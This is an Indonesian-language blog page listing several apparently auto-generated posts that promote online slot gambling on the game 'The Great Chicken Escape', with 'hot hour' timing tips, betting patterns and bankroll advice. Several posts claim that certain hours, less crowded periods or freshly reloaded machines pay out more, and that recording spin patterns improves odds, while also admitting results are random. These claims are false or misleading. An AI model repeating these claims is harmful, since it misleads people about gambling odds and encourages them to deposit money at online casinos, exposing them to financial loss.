<p>Pemain perlu memperhatikan pola permainan dan memahami fitur bonus yang ditawarkan. Banyak slot modern termasuk <strong>freespin</strong>, <strong>multiplier</strong>, dan <strong>wild symbols</strong> yang berhubungan langsung dengan peluang kemenangan.</p>
<p>Mengkaji bagaimana fitur-fitur ini berfungsi dalam &#8220;The Great Chicken Escape&#8221; dapat memberikan keuntungan tambahan. Pemain yang memperhatikan angka-angka yang muncul dan bagaimana fitur bonus dipicu akan lebih mudah memetakan strategi yang efektif. Menggunakan ini dalam praktik sehari-hari dapat mengubah pengalaman permainan menjadi lebih menguntungkan.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/slot-the-great-chicken-escape-maxwin-terpercaya/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Slot The Great Chicken Escape Maxwin Terpercaya: Panduan Menang dan Tips Bermain</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/link-slot-gacor-hari-ini/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Bonus-kasino-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Bonus kasino online" decoding="async" /></a>
						<h4><a href="https://actquestionofthedaynow.com/link-slot-gacor-hari-ini/">Link Slot Gacor Hari Ini: Temukan Kesempatan Menang Besar di Game Slot Terbaik</a></h4>
						<span class="related-post-date">04/05/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/jelajahi-beragam-slot-tematik-favorit-anda/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2023/12/Slot-Tematik-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Slot Tematik" decoding="async" /></a>
						<h4><a href="https://actquestionofthedaynow.com/jelajahi-beragam-slot-tematik-favorit-anda/">Jelajahi Beragam Slot Tematik Favorit Anda</a></h4>
						<span class="related-post-date">23/12/2023</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/game-slot-uang-asli-panduan-lengkap-untuk-pemain-pemula/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Judi-Slot-gacor-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Slot gacor" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/game-slot-uang-asli-panduan-lengkap-untuk-pemain-pemula/">Game Slot Uang Asli: Panduan Lengkap untuk Pemain Pemula</a></h4>
						<span class="related-post-date">13/04/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7822" class="blog-post post-7822 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-judi-slot-bet-kecil-menang-besar tag-judi-slot-deposit-pulsa-proses-instan tag-judi-slot-gacor-gampang-jackpot-2025 tag-judi-slot-gacor-maxwin-modal-receh tag-judi-slot-online-resmi-aman-terpercaya tag-judi-slot-online-resmi-terpercaya-24-jam tag-judi-slot-online-tanpa-ribet-daftar-mudah tag-judi-slot-online-terpercaya-bonus-harian tag-judi-slot-rtp-tinggi-peluang-menang-besar tag-judi-slot-terpercaya-bonus-terbesar">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/jam-gacor-slot-the-great-chicken-escape/"></a>
					<img width="1140" height="657" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci8y-6kxul-1140x657.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci8y-6kxul-1140x657.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci8y-6kxul-300x173.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci8y-6kxul-1024x590.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci8y-6kxul-768x442.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci8y-6kxul.jpg 1333w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-slot/" rel="category tag">Judi Slot</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/jam-gacor-slot-the-great-chicken-escape/">Jam Gacor Slot The Great Chicken Escape: Menangkan Hadiah Besar Dengan Strategi Efektif</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">22/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Jam Gacor Slot The Great Chicken Escape menawarkan pengalaman bermain yang unik dan menghibur. Pemain akan diajak dalam petualangan seru di mana mereka membantu ayam-ayam melarikan diri dari kandang mereka. <strong>Permainan ini tidak hanya menawarkan grafis menarik tetapi juga peluang besar untuk meraih kemenangan.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16ci8y-6kxul.jpg?width=1344&amp;height=768&amp;dream" alt="Mesin slot berwarna cerah dengan gambar ayam yang sedang melarikan diri dari kandang di dalam suasana kasino." /></p>
<p>Dengan berbagai fitur bonus dan mekanisme permainan yang inovatif, Jam Gacor Slot ini berhasil menarik perhatian banyak penggemar. Pengalaman bermainnya disempurnakan dengan tema yang lucu dan menyenangkan, memberikan kesenangan di setiap putaran.</p>
<p>Para pemain dapat menikmati sensasi permainan sambil berharap ayam-ayam tersebut bisa keluar dan memberikan mereka hadiah besar. Ini adalah kesempatan emas bagi mereka yang mencari keberuntungan di dunia slot digital.</p>
<h2>Apa Itu Jam Gacor Slot The Great Chicken Escape</h2>
<p>Jam Gacor Slot The Great Chicken Escape adalah permainan slot yang populer di kalangan penggemar judi online. Dalam slot ini, pemain akan menemukan mekanisme permainan yang menarik serta fitur-fitur khusus yang meningkatkan pengalaman bermain.</p>
<h3>Penjelasan Mekanisme Jam Gacor</h3>
<p>Mekanisme Jam Gacor mengacu pada periode ketika mesin slot memberikan kemenangan yang lebih sering dibandingkan dengan waktu normal. Dalam konteks The Great Chicken Escape, ini berarti pemain dapat menikmati momen-momen ketika RTP (Return to Player) berada pada puncaknya. Jumlah simbol, kombinasi, dan frekuensi pembayaran juga dirancang untuk memberikan sensasi bermain yang mendebarkan.</p>
<p>Pemain dapat menyaksikan potensi pengembalian yang tinggi selama sesi bermain tertentu. Selain itu, pengaturan taruhan yang fleksibel memungkinkan berbagai kalangan pemain untuk ikut merasakan serunya permainan ini.</p>
<h3>Fitur Spesial Slot The Great Chicken Escape</h3>
<p>Fitur-fitur spesial dalam Slot The Great Chicken Escape termasuk putaran gratis, pengganda kemenangan, dan simbol liar yang menggantikan simbol lain untuk membentuk kombinasi pemenang. Putaran gratis dapat diaktifkan saat pemain mendapatkan tiga atau lebih simbol pencar.</p>
<p>Simbol liar memiliki kemampuan untuk memperbesar peluang menang, menjadikan setiap putaran lebih menarik. Fitur bonus tambahan juga dapat muncul, menawarkan kesempatan bagi pemain untuk meraih hadiah yang lebih besar.</p>
<h3>Keunikan Slot Dibandingkan Game Lain</h3>
<p>Slot ini menawarkan visual yang menarik dan tema yang kreatif, membuatnya berbeda dari permainan slot tradisional. Grafis dan animasi yang berkualitas tinggi memberikan nuansa menyenangkan.</p>
<p>Pengaturan tema berdasarkan pelarian ayam membuat pengalaman bermain lebih imersif. Selain itu, struktur pembayaran yang unik dan variasi gameplay menjadikan Jam Gacor Slot The Great Chicken Escape kompetitif di pasar. Pembaruan reguler dan event khusus juga menjaga daya tarik permainan ini selalu segar bagi para pemain.</p>
<h2>Strategi Memaksimalkan Jam Gacor</h2>
<p>Maximizing gameplay on Jam Gacor Slot The Great Chicken Escape involves strategic timing, effective betting patterns, and proper bankroll management. Each aspect plays a critical role in enhancing the gaming experience and increasing the chances of winning.</p>
<h3>Cara Menentukan Waktu Bermain Terbaik</h3>
<p>Waktu bermain yang tepat dapat meningkatkan peluang untuk meraih kemenangan. Pemain disarankan untuk bermain pada waktu di mana mereka merasa fokus dan tenang. Jika mungkin, hindari bermain saat ada banyak distraksi, seperti keramaian atau suasana yang bising.</p>
<p>Waktu tertentu dalam sehari juga bisa memberikan hasil yang berbeda. Sebagian pemain melaporkan keberhasilan saat bermain di malam hari, sementara yang lain lebih memilih pagi hari. Uji berbagai jam untuk menemukan waktu yang paling menguntungkan dan cocok untuk gaya permainan masing-masing.</p>
<h3>Pola Taruhan yang Efektif</h3>
<p>Menggunakan pola taruhan yang tepat sangat penting dalam permainan slot. Pemain dapat memilih untuk menerapkan sistem taruhan tetap atau mengubah taruhan tergantung pada hasil sebelumnya. Taruhan tetap dapat membantu mengurangi kerugian, sementara taruhan yang bervariasi mungkin menghasilkan kemenangan lebih besar.</p>
<p>Salah satu pendekatan populer adalah mulai dengan taruhan kecil lalu meningkatkannya setelah kemenangan. Sebaliknya, kurangi taruhan setelah beberapa kali kalah. Dengan cara ini, pemain dapat mengatur ekspektasi dan mengelola risiko dengan lebih baik.</p>
<h3>Manajemen Modal Saat Bermain</h3>
<p>Manajemen modal adalah kunci untuk bertahan dalam permainan jangka panjang. Pemain harus menetapkan anggaran yang jelas sebelum bermain dan berkomitmen untuk tidak melampaui batas tersebut. Pisahkan dana untuk taruhan dan dana untuk kebutuhan lainnya.</p>
<p>Rekomendasi umum adalah mempertaruhkan tidak lebih dari 5% dari total modal dalam satu sesi permainan. Selain itu, cobalah untuk melacak setiap sesi untuk memahami perkembangan dan pola kemenangan yang mungkin terjadi. Dengan pendekatan ini, pemain dapat menjaga kendali dan meraih pengalaman bermain yang lebih menyenangkan.</p>
<h2>Panduan Bermain Slot The Great Chicken Escape</h2>
<p>Untuk memulai permainan Slot The Great Chicken Escape dengan sukses, terdapat beberapa langkah dan strategi yang perlu dipahami oleh pemain. Memahami simbol, kombinasi kemenangan, serta cara memanfaatkan bonus akan membantu meningkatkan pengalaman bermain.</p>
<h3>Langkah-Langkah Memulai Permainan</h3>
<p>Pertama, pemain harus memilih kasino online yang menawarkan Slot The Great Chicken Escape. Setelah mendaftar dan melakukan deposit, langkah selanjutnya adalah memilih jumlah taruhan.</p>
<p>Pemain dapat mengatur taruhan dengan mengklik tombol &#8216;+&#8217; atau &#8216;-&#8216; pada layar. Menentukan ukuran taruhan yang sesuai penting, karena mempengaruhi potensi kemenangan. Awali dengan taruhan kecil untuk memahami mekanisme permainan sebelum meningkatkannya.</p>
<p>Setelah menetapkan taruhan, pemain dapat memulai permainan dengan tombol &#8216;putar&#8217;. Mengamati hasil setiap putaran juga penting untuk melihat pola yang mungkin muncul.</p>
<h3>Memahami Simbol dan Kombinasi Kemenangan</h3>
<p>Permainan ini memiliki berbagai simbol yang memiliki nilai berbeda. Simbol ayam, telur, dan karakter lainnya memberi peluang mengejutkan untuk menang. Kombinasi tertentu dari simbol dapat menghasilkan pembayaran yang signifikan.</p>
<p>Berikut beberapa kombinasi yang perlu diperhatikan:</p>
<ul>
<li><strong>Simbol Ayam Emas:</strong> Menawarkan hadiah terbesar saat muncul dalam jumlah banyak.</li>
<li><strong>Telur Berhargaan:</strong> Dapat memberikan bonus putaran tambahan.</li>
<li><strong>Simbol Khas:</strong> Memiliki fungsi khusus, seperti pengali kemenangan.</li>
</ul>
<p>Pemain sebaiknya mencermati tabel pembayaran yang menjelaskan nilai simbol dan kombinasi pemenang.</p>
<h3>Cara Memanfaatkan Bonus dalam Permainan</h3>
<p>Banyak kasino menawarkan bonus pendaftaran dan promosi yang berkaitan dengan Slot The Great Chicken Escape. Penting bagi pemain untuk memanfaatkan ini guna meningkatkan peluang mereka.</p>
<p>Salah satu bonus umum adalah <strong>putaran gratis</strong>. Ini memungkinkan pemain untuk memutar tanpa mengeluarkan uang.</p>
<p>Selain itu, beberapa kasino menyediakan <strong>bonus setoran</strong>. Pemain dapat menerima tambahan kredit setelah melakukan deposit, sehingga meningkatkan kemungkinan untuk bermain lebih lama.</p>
<p>Pemain seharusnya membaca syarat dan ketentuan terkait bonus, agar tidak terlilit pada kebijakan yang membatasi penggunaan bonus tersebut.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/jam-gacor-slot-the-great-chicken-escape/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Jam Gacor Slot The Great Chicken Escape: Menangkan Hadiah Besar Dengan Strategi Efektif</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/slot-online-jackpot-terbesar-2/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Deposit-Judi-Slot-Murah-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Deposit Judi Slot Murah" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/slot-online-jackpot-terbesar-2/">Slot Online Jackpot Terbesar: Peluang Menang yang Menggiurkan dan Strategi Bermain Efektif</a></h4>
						<span class="related-post-date">09/05/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/tips-jitu-menang-judi-slot-online-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Judi-slot-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi slot" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/tips-jitu-menang-judi-slot-online-terpercaya/">Tips Jitu Menang Judi Slot Online Terpercaya</a></h4>
						<span class="related-post-date">01/03/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/main-slot-online-gampang-jackpot/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Slot-Online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Slot Online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/main-slot-online-gampang-jackpot/">Main Slot Online Gampang Jackpot: Strategi Menang Besar di Dunia Perjudian Daring</a></h4>
						<span class="related-post-date">10/01/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7823" class="blog-post post-7823 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-judi-slot-bet-kecil-menang-besar tag-judi-slot-deposit-pulsa-proses-instan tag-judi-slot-gacor-gampang-jackpot-2025 tag-judi-slot-gacor-maxwin-modal-receh tag-judi-slot-online-resmi-aman-terpercaya tag-judi-slot-online-resmi-terpercaya-24-jam tag-judi-slot-online-tanpa-ribet-daftar-mudah tag-judi-slot-online-terpercaya-bonus-harian tag-judi-slot-rtp-tinggi-peluang-menang-besar tag-judi-slot-terpercaya-bonus-terbesar">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/tips-menang-judi-slot-the-great-chicken-escape/"></a>
					<img width="1140" height="657" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci9y-v5orf-1140x657.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci9y-v5orf-1140x657.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci9y-v5orf-300x173.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci9y-v5orf-1024x590.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci9y-v5orf-768x442.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-16ci9y-v5orf.jpg 1333w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-slot/" rel="category tag">Judi Slot</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/tips-menang-judi-slot-the-great-chicken-escape/">Tips Menang Judi Slot The Great Chicken Escape: Strategi Efektif untuk Meningkatkan Peluang Anda</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">21/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Permainan slot &#8220;The Great Chicken Escape&#8221; menawarkan pengalaman yang menarik bagi penggemar judi. Dengan grafis yang ceria dan potensi jackpot yang besar, banyak pemain tertarik untuk menguji keberuntungan mereka. <strong>Untuk meningkatkan peluang menang, penting untuk memahami mekanisme permainan dan strategi yang tepat.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16ci9y-v5orf.jpg?width=1344&amp;height=768&amp;dream" alt="Mesin slot dengan gambar ayam yang ceria dan koin yang keluar, menampilkan suasana kasino yang ramai." /></p>
<p>Pemain harus memanfaatkan fitur bonus dan memahami tabel pembayaran secara mendetail. Ini membantu mereka tahu kapan waktu terbaik untuk memasang taruhan maksimum dan bagaimana cara memicu bonus yang tersedia. Memilih dan memainkan mesin dengan kecenderungan pembayaran yang baik juga dapat berdampak signifikan pada hasil.</p>
<p>Kunci dari keberhasilan dalam judi slot ini terletak pada pengelolaan bankroll dan disiplin. Dengan menetapkan batas kemenangan dan kerugian, pemain dapat menjaga pengalaman tetap menyenangkan tanpa terjebak dalam permainan yang berlebihan.</p>
<h2>Dasar-dasar Judi Slot The Great Chicken Escape</h2>
<p>Permainan slot The Great Chicken Escape menawarkan pengalaman unik dengan mekanisme permainan yang menarik. Pemain dapat memahami cara bermain, fitur-fitur utama, serta simbol beserta nilai pembayarannya untuk meningkatkan peluang kemenangan.</p>
<h3>Cara Bermain The Great Chicken Escape</h3>
<p>Untuk memulai, pemain perlu memilih taruhan yang ingin dipasang. Slot ini umumnya memiliki rentang taruhan yang fleksibel, memungkinkan berbagai jenis pemain untuk berpartisipasi. Setelah taruhan ditentukan, pemain hanya perlu memutar gulungan dengan menekan tombol &#8216;spin&#8217;.</p>
<p>Selama permainan berlangsung, pemain harus memperhatikan kombinasi simbol yang muncul. Tujuannya adalah untuk mendapatkan simbol yang cocok di paylines yang aktif. Jika kombinasi yang tepat terbentuk, pemain akan menerima pembayaran sesuai dengan tabel pembayaran. Selain itu, terdapat juga fitur bonus yang dapat diaktifkan, memberikan kesempatan tambahan untuk menang.</p>
<h3>Fitur-Fitur Utama Slot Ini</h3>
<p>Fitur-fitur dalam The Great Chicken Escape memberikan nilai tambah bagi pengalaman bermain. Salah satu yang utama adalah fitur putaran gratis, di mana pemain dapat mendapatkan sejumlah putaran tanpa harus memasang taruhan. Fitur ini sering kali diaktifkan melalui simbol tertentu.</p>
<p>Ada pula fitur jackpot progresif, yang menawarkan peluang untuk memenangkan hadiah besar. Mekanisme ini mengumpulkan sebagian dari taruhan setiap pemain dan menambahkannya ke jackpot. Fitur ini menciptakan daya tarik tambahan karena hadiah dapat bertambah secara signifikan seiring waktu.</p>
<h3>Simbol dan Nilai Pembayaran</h3>
<p>Simbol dalam The Great Chicken Escape bervariasi, menawarkan nilai pembayaran yang berbeda. Simbol utama biasanya termasuk karakter ayam dan alat-alat pertanian, masing-masing memiliki nilai spesifik. Tabel pembayaran harus diperiksa oleh pemain untuk memahami berapa banyak setiap simbol dapat memberikan pembayaran.</p>
<p>Kombinasi tertentu akan memberikan peluang yang lebih besar untuk menang. Misalnya, tiga simbol yang sama akan memberikan pembayaran yang lebih tinggi dibandingkan dengan simbol yang berbeda. Memahami nilai simbol ini sangat penting untuk strategi permainan yang efektif, serta membantu pemain dalam membuat keputusan taruhan yang lebih baik.</p>
<h2>Strategi Menang di The Great Chicken Escape</h2>
<p>Untuk meraih kemenangan di mesin slot The Great Chicken Escape, pemain perlu menerapkan strategi yang tepat. Mengelola modal dengan bijaksana, memanfaatkan fitur bonus yang tersedia, dan menetapkan target kemenangan serta batas kerugian merupakan langkah-langkah penting dalam mencapai tujuan tersebut.</p>
<h3>Mengelola Modal Secara Efektif</h3>
<p>Modal yang dikelola dengan baik adalah kunci dalam permainan slot. Pemain harus menentukan jumlah uang yang akan dipasang sebelum memulai dan tidak melebihi batas tersebut. Misalnya, sebaiknya membagi modal ke dalam sesi judi yang lebih kecil.</p>
<p>Pemain juga perlu mempertimbangkan variasi taruhan. Memulai dengan taruhan kecil dan meningkatkannya seiring keberuntungan dapat membantu menjaga modal lebih lama.<br />
Selalu ingat untuk tidak mengejar kerugian, karena ini dapat menyebabkan keputusan yang tidak rasional.</p>
<h3>Memanfaatkan Fitur Bonus</h3>
<p>The Great Chicken Escape menawarkan berbagai fitur bonus yang dapat meningkatkan peluang kemenangan. Pemain harus aktif mencari tahu tentang bonus yang tersedia, seperti putaran gratis atau pengganda kemenangan. Fitur ini dapat memberikan tambahan peluang untuk menang tanpa harus menambah modal.</p>
<p>Menggunakan putaran gratis dengan bijak dapat memberikan keuntungan yang signifikan. Pemain harus membaca syarat dan ketentuan untuk memahami cara memanfaatkan fitur-fitur tersebut dengan maksimal.</p>
<h3>Menentukan Target Kemenangan dan Batas Kerugian</h3>
<p>Menentukan target berapa banyak yang ingin dimenangkan dan batas kerugian adalah penting. Dengan memiliki target, pemain dapat lebih fokus dan tidak terbawa suasana saat bermain. Misalnya, menetapkan target untuk berhenti bermain setelah mendapatkan keuntungan 20% dari modal awal.</p>
<p>Selain itu, menetapkan batas kerugian akan membantu mencegah kerugian lebih besar. Jika angka kerugian yang telah ditargetkan tercapai, penting untuk keluar dari permainan dan tidak melanjutkan. Pendekatan ini akan menjaga pengalaman bermain tetap menyenangkan dan mengurangi risiko kerugian besar.</p>
<h2>Tips Khusus untuk Meningkatkan Peluang Menang</h2>
<p>Dalam dunia perjudian slot, menerapkan strategi yang tepat dapat meningkatkan peluang untuk meraih kemenangan. Beberapa tips khusus dapat membantu pemain dalam menavigasi pengalaman bermain, seperti memilih waktu yang tepat, memahami pola permainan, dan menghindari kesalahan yang umum terjadi. Berikut adalah rincian lebih lanjut tentang masing-masing aspek tersebut.</p>
<h3>Memilih Waktu Bermain yang Tepat</h3>
<p>Waktu bermain dapat mempengaruhi hasil permainan. Pemain disarankan untuk bermain pada saat yang kurang ramai. Dengan lebih sedikit pemain, peluang mendapatkan jackpot juga meningkat.</p>
<p>Waktu bermain yang ideal biasanya adalah malam hari atau saat akhir pekan ketika volume pemain lebih rendah. Pemain juga harus mempertimbangkan waktu ketika mesin slot baru saja diisi ulang. Dalam banyak kasus, mesin yang baru dimuat cenderung memberikan pembayaran lebih tinggi.</p>
<p><strong>Tips tambahan:</strong></p>
<ul>
<li>Catat waktu-waktu yang paling menguntungkan.</li>
<li>Cobalah bermain pada waktu yang berbeda untuk mengetahui pola.</li>
</ul>
<h3>Memahami Pola Permainan</h3>
<p>Mengamati pola permainan dalam slot bisa sangat membantu. Meskipun hasil slot bersifat acak, beberapa pemain percaya ada pola yang muncul setelah beberapa putaran.</p>
<p>Pemain harus berhati-hati dalam mencatat hasil masing-masing putaran. Jika ada mesin yang sering menang dalam waktu tertentu, maka bisa jadi itu adalah mesin yang lebih baik untuk dimainkan.</p>
<p>Catat jenis pembayaran dan putaran bonus yang terjadi untuk memahami mana yang memberikan hasil positif.</p>
<p><strong>Poin penting:</strong></p>
<ul>
<li>Perhatikan kombinasi simbol yang sering muncul.</li>
<li>Biasakan mencatat hasil permainan secara teratur.</li>
</ul>
<h3>Menghindari Kesalahan Umum</h3>
<p>Ada beberapa kesalahan umum yang sering dilakukan pemain slot. Menjadi sadar akan kesalahan ini dapat membantu memaksimalkan peluang menang.</p>
<p>Misalnya, banyak pemain tidak menetapkan batasan anggaran. Menetapkan batasan berapa banyak yang akan dimainkan dapat mencegah kerugian yang terlalu besar. Pemain juga harus menghindari mengejar kerugian, yang seringkali hanya memperburuk situasi.</p>
<p><strong>Kesalahan yang harus dihindari:</strong></p>
<ul>
<li>Tidak membaca aturan dan pembayaran mesin.</li>
<li>Terlalu lama bermain tanpa istirahat yang cukup.</li>
</ul>
<p>Dengan menerapkan tips ini, pemain diharapkan dapat meningkatkan peluang kemenangan mereka dalam permainan slot The Great Chicken Escape.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/tips-menang-judi-slot-the-great-chicken-escape/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Tips Menang Judi Slot The Great Chicken Escape: Strategi Efektif untuk Meningkatkan Peluang Anda</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/tips-memilih-judi-slot-terbaik-dengan-peluang-menang-tinggi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Slot-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Slot Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/tips-memilih-judi-slot-terbaik-dengan-peluang-menang-tinggi/">Tips Memilih Judi Slot Terbaik dengan Peluang Menang Tinggi: Panduan Praktis untuk Pemain Cerdas</a></h4>
						<span class="related-post-date">25/08/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-taruhan-slot-online-tips-menang-besar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Taruhan-slot-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Taruhan slot" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-taruhan-slot-online-tips-menang-besar/">Panduan Taruhan Slot Online &amp; Tips Menang Besar</a></h4>
						<span class="related-post-date">05/03/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/keamanan-slot-online-terjamin-di-kasino-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Keamanan-slot-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Keamanan slot online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/keamanan-slot-online-terjamin-di-kasino-terpercaya/">Keamanan Slot Online Terjamin di Kasino Terpercaya</a></h4>
						<span class="related-post-date">19/03/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7824" class="blog-post post-7824 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-judi-slot-bet-kecil-menang-besar tag-judi-slot-deposit-pulsa-proses-instan tag-judi-slot-gacor-gampang-jackpot-2025 tag-judi-slot-gacor-maxwin-modal-receh tag-judi-slot-online-resmi-aman-terpercaya tag-judi-slot-online-resmi-terpercaya-24-jam tag-judi-slot-online-tanpa-ribet-daftar-mudah tag-judi-slot-online-terpercaya-bonus-harian tag-judi-slot-rtp-tinggi-peluang-menang-besar tag-judi-slot-terpercaya-bonus-terbesar">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/slot-online-the-great-chicken-escape-gacor-2025/"></a>
					<img width="500" height="375" src="https://actquestionofthedaynow.com/wp-content/uploads/2026/01/18972_the-great-chicken-escape-game.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2026/01/18972_the-great-chicken-escape-game.jpg 500w, https://actquestionofthedaynow.com/wp-content/uploads/2026/01/18972_the-great-chicken-escape-game-300x225.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-slot/" rel="category tag">Judi Slot</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/slot-online-the-great-chicken-escape-gacor-2025/">Slot Online The Great Chicken Escape Gacor 2025: Panduan Lengkap dan Strategi Menang</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">20/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Slot online The Great Chicken Escape Gacor 2025 menawarkan pengalaman bermain yang unik dan menghibur bagi para penggila slot. Dengan grafis yang menarik dan fitur bonus yang menggembirakan, permainan ini menjanjikan waktu yang menyenangkan. <strong>Tidak hanya sekadar hiburan, game ini juga memiliki potensi besar untuk memberikan kemenangan yang signifikan.</strong></p>
<p>&nbsp;</p>
<p>Pemain akan menemukan berbagai cara untuk menang, termasuk putaran gratis dan jackpot progresif. Karakter ayam yang lucu dan latar belakang yang menyenangkan membuat setiap sesi permainan menarik. <strong>Keseruan permainan ini membuatnya menjadi pilihan ideal bagi pemain yang mencari kombinasi hiburan dan peluang besar.</strong></p>
<p>Dengan perkembangan teknologi permainan online, The Great Chicken Escape Gacor 2025 menjadi salah satu pilihan terbaik di pasar. Permainan ini mudah diakses dan cocok untuk berbagai level pemain. <strong>Menariknya, game ini menyediakan pengalaman bermain yang tidak hanya seru, tetapi juga berpotensi menguntungkan.</strong></p>
<h2>Apa Itu Slot Online The Great Chicken Escape Gacor 2025</h2>
